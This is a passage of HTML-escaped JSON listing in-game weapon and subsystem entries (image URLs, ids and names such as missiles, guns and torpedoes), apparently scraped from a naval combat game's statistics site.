mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftHCM.jpeg?v=63dac0cc\&quot;,\&quot;id\&quot;:\&quot;AircraftHCM\&quot;,\&quot;name\&quot;:\&quot;HCM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftHD1.jpeg?v=e786a5da\&quot;,\&quot;id\&quot;:\&quot;AircraftHD1\&quot;,\&quot;name\&quot;:\&quot;HD-1C\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftHermesA.jpeg?v=f1c0b11c\&quot;,\&quot;id\&quot;:\&quot;AircraftHermesA\&quot;,\&quot;name\&quot;:\&quot;Hermes-A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftHycore.jpeg?v=ac016c42\&quot;,\&quot;id\&quot;:\&quot;AircraftHycore\&quot;,\&quot;name\&quot;:\&quot;Hycore\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftIzdeliye305.jpeg?v=3efa73e7\&quot;,\&quot;id\&quot;:\&quot;AircraftIzdeliye305\&quot;,\&quot;name\&quot;:\&quot;Kh-39\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftJ60.jpeg?v=67a87dd4\&quot;,\&quot;id\&quot;:\&quot;AircraftJ60\&quot;,\&quot;name\&quot;:\&quot;J-60 (60 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftKinzhal.jpeg?v=c8fc3f32\&quot;,\&quot;id\&quot;:\&quot;AircraftKinzhal\&quot;,\&quot;name\&quot;:\&quot;Kh-47M2 Kinzhal\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftKinzhalX47M2.jpeg?v=b573479e\&quot;,\&quot;id\&quot;:\&quot;AircraftKinzhalX47M2\&quot;,\&quot;name\&quot;:\&quot;Kh-47\\u041c2 Kinzhal\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftKornet.jpeg?v=5657c2dc\&quot;,\&quot;id\&quot;:\&quot;AircraftKornet\&quot;,\&quot;name\&quot;:\&quot;9K135 Kornet\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftLark2.jpeg?v=0ab12cbf\&quot;,\&quot;id\&quot;:\&quot;AircraftLark2\&quot;,\&quot;name\&quot;:\&quot;Lark-2\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftLAU3.jpeg?v=342c3654\&quot;,\&quot;id\&quot;:\&quot;AircraftLAU3\&quot;,\&quot;name\&quot;:\&quot;UAM (70 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftM61A1.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;AircraftM61A1\&quot;,\&quot;name\&quot;:\&quot;M61A1 (20 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftMace.jpeg?v=4f38bb1d\&quot;,\&quot;id\&quot;:\&quot;AircraftMace\&quot;,\&quot;name\&quot;:\&quot;Mace\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftMark50.jpeg?v=dae169ce\&quot;,\&quot;id\&quot;:\&quot;AircraftMark50\&quot;,\&quot;name\&quot;:\&quot;Mark 50 (324 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftMK2E.jpeg?v=4181985e\&quot;,\&quot;id\&quot;:\&quot;AircraftMK2E\&quot;,\&quot;name\&quot;:\&quot;Teseo MK2\\/E\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftMK82Mount.jpeg?v=65778fe1\&quot;,\&quot;id\&quot;:\&quot;AircraftMK82Mount\&quot;,\&quot;name\&quot;:\&quot;MK-82 4X10\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftMU90.jpeg?v=f87873ef\&quot;,\&quot;id\&quot;:\&quot;AircraftMU90\&quot;,\&quot;name\&quot;:\&quot;MU90 Impact (323 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftP800Onix.jpeg?v=9e4e50ac\&quot;,\&quot;id\&quot;:\&quot;AircraftP800Onix\&quot;,\&quot;name\&quot;:\&quot;P-800 Onix\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftPGM500.jpeg?v=ddda9d01\&quot;,\&quot;id\&quot;:\&quot;AircraftPGM500\&quot;,\&quot;name\&quot;:\&quot;PGM-500\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftPike.jpeg?v=465173ba\&quot;,\&quot;id\&quot;:\&quot;AircraftPike\&quot;,\&quot;name\&quot;:\&quot;Pike\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftPL17.jpeg?v=ea9a9718\&quot;,\&quot;id\&quot;:\&quot;AircraftPL17\&quot;,\&quot;name\&quot;:\&quot;PL-17\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftPyros.jpeg?v=8484bffa\&quot;,\&quot;id\&quot;:\&quot;AircraftPyros\&quot;,\&quot;name\&quot;:\&quot;Pyros\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftRailgun.jpeg?v=9914f79f\&quot;,\&quot;id\&quot;:\&quot;AircraftRailgun\&quot;,\&quot;name\&quot;:\&quot;FL-R (45 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftRailgunDarkSword.jpeg?v=9914f79f\&quot;,\&quot;id\&quot;:\&quot;AircraftRailgunDarkSword\&quot;,\&quot;name\&quot;:\&quot;DS-R (45 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftRailgunSCRA.jpeg?v=9914f79f\&quot;,\&quot;id\&quot;:\&quot;AircraftRailgunSCRA\&quot;,\&quot;name\&quot;:\&quot;S.C.R.A. (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftRailgunSCRA2.jpeg?v=9914f79f\&quot;,\&quot;id\&quot;:\&quot;AircraftRailgunSCRA2\&quot;,\&quot;name\&quot;:\&quot;S.C.R.A. II (20 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftRBAA.jpeg?v=05d510c6\&quot;,\&quot;id\&quot;:\&quot;AircraftRBAA\&quot;,\&quot;name\&quot;:\&quot;RB-AA\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftRBAS.jpeg?v=10ac0b59\&quot;,\&quot;id\&quot;:\&quot;AircraftRBAS\&quot;,\&quot;name\&quot;:\&quot;RB-AS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftRBCannon.jpeg?v=67a87dd4\&quot;,\&quot;id\&quot;:\&quot;AircraftRBCannon\&quot;,\&quot;name\&quot;:\&quot;RBC-40 (40 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftRBLAU70.jpeg?v=be2c860e\&quot;,\&quot;id\&quot;:\&quot;AircraftRBLAU70\&quot;,\&quot;name\&quot;:\&quot;RB LAU-70 (70 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftRudram1.jpeg?v=357e3d16\&quot;,\&quot;id\&quot;:\&quot;AircraftRudram1\&quot;,\&quot;name\&quot;:\&quot;Rudram-1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftS25LD.jpeg?v=5ffd4afb\&quot;,\&quot;id\&quot;:\&quot;AircraftS25LD\&quot;,\&quot;name\&quot;:\&quot;S-25LD\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftS25OF.jpeg?v=5ffd4afb\&quot;,\&quot;id\&quot;:\&quot;AircraftS25OF\&quot;,\&quot;name\&quot;:\&quot;S-25OF\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftS8M.jpeg?v=353dd7e8\&quot;,\&quot;id\&quot;:\&quot;AircraftS8M\&quot;,\&quot;name\&quot;:\&quot;9-\\u0410-5013 (80 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftSAAW.jpeg?v=eaf74840\&quot;,\&quot;id\&quot;:\&quot;AircraftSAAW\&quot;,\&quot;name\&quot;:\&quot;SAAW\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftScalpEG.jpeg?v=975435f5\&quot;,\&quot;id\&quot;:\&quot;AircraftScalpEG\&quot;,\&quot;name\&quot;:\&quot;SCALP-EG\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftScalpel.jpeg?v=5d97eb6f\&quot;,\&quot;id\&quot;:\&quot;AircraftScalpel\&quot;,\&quot;name\&quot;:\&quot;SCALPEL\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftSeaVenom.jpeg?v=6ac83412\&quot;,\&quot;id\&quot;:\&quot;AircraftSeaVenom\&quot;,\&quot;name\&quot;:\&quot;Sea Venom\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftSIAW.jpeg?v=50998cd6\&quot;,\&quot;id\&quot;:\&quot;AircraftSIAW\&quot;,\&quot;name\&quot;:\&quot;SIAW\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftSmartGlider.jpeg?v=be7569cd\&quot;,\&quot;id\&quot;:\&quot;AircraftSmartGlider\&quot;,\&quot;name\&quot;:\&quot;Smart Glider\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftSNEB.jpeg?v=8cb70681\&quot;,\&quot;id\&quot;:\&quot;AircraftSNEB\&quot;,\&quot;name\&quot;:\&quot;SNEB (68 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftSPEAR3.jpeg?v=eeba912a\&quot;,\&quot;id\&quot;:\&quot;AircraftSPEAR3\&quot;,\&quot;name\&quot;:\&quot;SPEAR-3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftSplinter.jpeg?v=321518fe\&quot;,\&quot;id\&quot;:\&quot;AircraftSplinter\&quot;,\&quot;name\&quot;:\&quot;Splinter\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftStormShadow.jpeg?v=975435f5\&quot;,\&quot;id\&quot;:\&quot;AircraftStormShadow\&quot;,\&quot;name\&quot;:\&quot;Storm Shadow\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftSungur.jpeg?v=c657e699\&quot;,\&quot;id\&quot;:\&quot;AircraftSungur\&quot;,\&quot;name\&quot;:\&quot;Sungur\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftTigerShark.jpeg?v=2e730899\&quot;,\&quot;id\&quot;:\&quot;AircraftTigerShark\&quot;,\&quot;name\&quot;:\&quot;Tiger Shark (533mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftTL20.jpeg?v=d7da6feb\&quot;,\&quot;id\&quot;:\&quot;AircraftTL20\&quot;,\&quot;name\&quot;:\&quot;TL-20\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftTL6.jpeg?v=adbc6b9d\&quot;,\&quot;id\&quot;:\&quot;AircraftTL6\&quot;,\&quot;name\&quot;:\&quot;TL-6\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftTripleLAU3.jpeg?v=342c3654\&quot;,\&quot;id\&quot;:\&quot;AircraftTripleLAU3\&quot;,\&quot;name\&quot;:\&quot;UAM (70 mm) x3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftTY95.jpeg?v=089277cd\&quot;,\&quot;id\&quot;:\&quot;AircraftTY95\&quot;,\&quot;name\&quot;:\&quot;TY-95\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftType07.jpeg?v=9eb630b3\&quot;,\&quot;id\&quot;:\&quot;AircraftType07\&quot;,\&quot;name\&quot;:\&quot;Type 07\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftType17C.jpeg?v=5c2884ff\&quot;,\&quot;id\&quot;:\&quot;AircraftType17C\&quot;,\&quot;name\&quot;:\&quot;Type 17C\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftType97.jpeg?v=2b5323e8\&quot;,\&quot;id\&quot;:\&quot;AircraftType97\&quot;,\&quot;name\&quot;:\&quot;Type 97 (324 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftUPAB1500.jpeg?v=9688b998\&quot;,\&quot;id\&quot;:\&quot;AircraftUPAB1500\&quot;,\&quot;name\&quot;:\&quot;UPAB-1500B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftVLWTRotary.jpeg?v=20d7b2f4\&quot;,\&quot;id\&quot;:\&quot;AircraftVLWTRotary\&quot;,\&quot;name\&quot;:\&quot;VLWT X6\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftWaveriderUAM.jpeg?v=cab933fe\&quot;,\&quot;id\&quot;:\&quot;AircraftWaveriderUAM\&quot;,\&quot;name\&quot;:\&quot;Waverider UAM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftX102.jpeg?v=a8df42d9\&quot;,\&quot;id\&quot;:\&quot;AircraftX102\&quot;,\&quot;name\&quot;:\&quot;Kh-102\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftX22.jpeg?v=f9bad5a2\&quot;,\&quot;id\&quot;:\&quot;AircraftX22\&quot;,\&quot;name\&quot;:\&quot;Kh-22\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftX23M.jpeg?v=b89d0adc\&quot;,\&quot;id\&quot;:\&quot;AircraftX23M\&quot;,\&quot;name\&quot;:\&quot;Kh-23M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftX25ML.jpeg?v=aeb61f90\&quot;,\&quot;id\&quot;:\&quot;AircraftX25ML\&quot;,\&quot;name\&quot;:\&quot;Kh-25ML\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftX25MR.jpeg?v=4401c8d4\&quot;,\&quot;id\&quot;:\&quot;AircraftX25MR\&quot;,\&quot;name\&quot;:\&quot;Kh-25MR\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftX29.jpeg?v=9fa9074a\&quot;,\&quot;id\&quot;:\&quot;AircraftX29\&quot;,\&quot;name\&quot;:\&quot;Kh-29\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftX29L.jpeg?v=9bfdaacc\&quot;,\&quot;id\&quot;:\&quot;AircraftX29L\&quot;,\&quot;name\&quot;:\&quot;Kh-29L\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftX32.jpeg?v=bbb8cec1\&quot;,\&quot;id\&quot;:\&quot;AircraftX32\&quot;,\&quot;name\&quot;:\&quot;Kh-32\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftX35.jpeg?v=ce5a1a39\&quot;,\&quot;id\&quot;:\&quot;AircraftX35\&quot;,\&quot;name\&quot;:\&quot;Kh-35\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftX38.jpeg?v=f46ce5ec\&quot;,\&quot;id\&quot;:\&quot;AircraftX38\&quot;,\&quot;name\&quot;:\&quot;Kh-38\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftX38MLE.jpeg?v=ac9afeb6\&quot;,\&quot;id\&quot;:\&quot;AircraftX38MLE\&quot;,\&quot;name\&quot;:\&quot;Kh-38MKE\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftX41.jpeg?v=de018fc6\&quot;,\&quot;id\&quot;:\&quot;AircraftX41\&quot;,\&quot;name\&quot;:\&quot;Kh-41\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftX50.jpeg?v=cf59fa82\&quot;,\&quot;id\&quot;:\&quot;AircraftX50\&quot;,\&quot;name\&quot;:\&quot;Kh-50\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftX51.jpeg?v=87501ad1\&quot;,\&quot;id\&quot;:\&quot;AircraftX51\&quot;,\&quot;name\&quot;:\&quot;X-51 Waverider\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftX55.jpeg?v=cccaa3c6\&quot;,\&quot;id\&quot;:\&quot;AircraftX55\&quot;,\&quot;name\&quot;:\&quot;Kh-55\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftX59M.jpeg?v=09175935\&quot;,\&quot;id\&quot;:\&quot;AircraftX59M\&quot;,\&quot;name\&quot;:\&quot;Kh-59\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftX69.jpeg?v=818c09bb\&quot;,\&quot;id\&quot;:\&quot;AircraftX69\&quot;,\&quot;name\&quot;:\&quot;Kh-69\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftX95.jpeg?v=48b928e6\&quot;,\&quot;id\&quot;:\&quot;AircraftX95\&quot;,\&quot;name\&quot;:\&quot;Kh-95\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftYJ12.jpeg?v=a29f8d47\&quot;,\&quot;id\&quot;:\&quot;AircraftYJ12\&quot;,\&quot;name\&quot;:\&quot;YJ-12\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftYJ18.jpeg?v=51fe5f2a\&quot;,\&quot;id\&quot;:\&quot;AircraftYJ18\&quot;,\&quot;name\&quot;:\&quot;YJ-18 (Cluster)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftYJ21Glider.jpeg?v=5a179916\&quot;,\&quot;id\&quot;:\&quot;AircraftYJ21Glider\&quot;,\&quot;name\&quot;:\&quot;YJ-20A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftYJ82.jpeg?v=348a86f2\&quot;,\&quot;id\&quot;:\&quot;AircraftYJ82\&quot;,\&quot;name\&quot;:\&quot;YJ-82\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftYJ9.jpeg?v=a01b0644\&quot;,\&quot;id\&quot;:\&quot;AircraftYJ9\&quot;,\&quot;name\&quot;:\&quot;YJ-9E\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftYJ91.jpeg?v=cde79f03\&quot;,\&quot;id\&quot;:\&quot;AircraftYJ91\&quot;,\&quot;name\&quot;:\&quot;YJ-91\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftYU7.jpeg?v=cf566aea\&quot;,\&quot;id\&quot;:\&quot;AircraftYU7\&quot;,\&quot;name\&quot;:\&quot;Yu-7 (324 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftZircon.jpeg?v=5e5bbee2\&quot;,\&quot;id\&quot;:\&quot;AircraftZircon\&quot;,\&quot;name\&quot;:\&quot;3M22 Zircon\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AK100.jpeg?v=719bfd6f\&quot;,\&quot;id\&quot;:\&quot;AK100\&quot;,\&quot;name\&quot;:\&quot;AK-100 (100 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AK130.jpeg?v=3ce48358\&quot;,\&quot;id\&quot;:\&quot;AK130\&quot;,\&quot;name\&quot;:\&quot;AK-130 (130 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AK130Buckshot.jpeg?v=3ce48358\&quot;,\&quot;id\&quot;:\&quot;AK130Buckshot\&quot;,\&quot;name\&quot;:\&quot;AK-130 (Buckshot)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AK176MA.jpeg?v=39c0dccb\&quot;,\&quot;id\&quot;:\&quot;AK176MA\&quot;,\&quot;name\&quot;:\&quot;AK-176 MA (76 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AK630.jpeg?v=15afe2b7\&quot;,\&quot;id\&quot;:\&quot;AK630\&quot;,\&quot;name\&quot;:\&quot;AK-630 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AK6302.jpeg?v=e342fe96\&quot;,\&quot;id\&quot;:\&quot;AK6302\&quot;,\&quot;name\&quot;:\&quot;AK-630-2 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AK630M2Kvartet.jpeg?v=1a6ad174\&quot;,\&quot;id\&quot;:\&quot;AK630M2Kvartet\&quot;,\&quot;name\&quot;:\&quot;AK-630M2 Kvartet\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AK726.jpeg?v=6ce93eb9\&quot;,\&quot;id\&quot;:\&quot;AK726\&quot;,\&quot;name\&quot;:\&quot;AK-726 (76,2 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AkeronLP.jpeg?v=6508c82c\&quot;,\&quot;id\&quot;:\&quot;AkeronLP\&quot;,\&quot;name\&quot;:\&quot;Akeron LP\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AKF98A.jpeg?v=a0ec76e7\&quot;,\&quot;id\&quot;:\&quot;AKF98A\&quot;,\&quot;name\&quot;:\&quot;AKF-98A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Aksungur.jpeg?v=31f6861c\&quot;,\&quot;id\&quot;:\&quot;Aksungur\&quot;,\&quot;name\&quot;:\&quot;Aksungur\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Akya.jpeg?v=ac300d25\&quot;,\&quot;id\&quot;:\&quot;Akya\&quot;,\&quot;name\&quot;:\&quot;Akya (533mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AL301.jpeg?v=c29420cc\&quot;,\&quot;id\&quot;:\&quot;AL301\&quot;,\&quot;name\&quot;:\&quot;AL-301\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ALKA.jpeg?v=c67c12ac\&quot;,\&quot;id\&quot;:\&quot;ALKA\&quot;,\&quot;name\&quot;:\&quot;ALKA (DEWS)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ALS_Fearless_Aster30.jpeg?v=4514eb58\&quot;,\&quot;id\&quot;:\&quot;ALS_Fearless_Aster30\&quot;,\&quot;name\&quot;:\&quot;Aster 30 Fearless\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ALS_Fearless_MPLS.jpeg?v=23d05646\&quot;,\&quot;id\&quot;:\&quot;ALS_Fearless_MPLS\&quot;,\&quot;name\&quot;:\&quot;MPLS Fearless\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AM222Plasma.jpeg?v=6eb19a6b\&quot;,\&quot;id\&quot;:\&quot;AM222Plasma\&quot;,\&quot;name\&quot;:\&quot;AM-222 Plasma\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ANSEQ3.jpeg?v=a587ec75\&quot;,\&quot;id\&quot;:\&quot;ANSEQ3\&quot;,\&quot;name\&quot;:\&quot;ANSEQ-3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/APE25Zeus.jpeg?v=63e43234\&quot;,\&quot;id\&quot;:\&quot;APE25Zeus\&quot;,\&quot;name\&quot;:\&quot;APE-25 Zeus (25mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/APFujin.jpeg?v=93d2dc98\&quot;,\&quot;id\&quot;:\&quot;APFujin\&quot;,\&quot;name\&quot;:\&quot;AP Fujin (\\u98a8\\u795e 2021)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/APFujin20mmGatling.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;APFujin20mmGatling\&quot;,\&quot;name\&quot;:\&quot;Fujin Gatling (20 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/APFujinRailgun.jpeg?v=1eef337e\&quot;,\&quot;id\&quot;:\&quot;APFujinRailgun\&quot;,\&quot;name\&quot;:\&quot;Fujin Railgun (45 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/APPhoenix.jpeg?v=87afd50c\&quot;,\&quot;id\&quot;:\&quot;APPhoenix\&quot;,\&quot;name\&quot;:\&quot;AP Phoenix (\\u4e0d\\u6b7b\\u9ce5 1983)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/APPhoenix20mmGatling.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;APPhoenix20mmGatling\&quot;,\&quot;name\&quot;:\&quot;PhX-MG (20 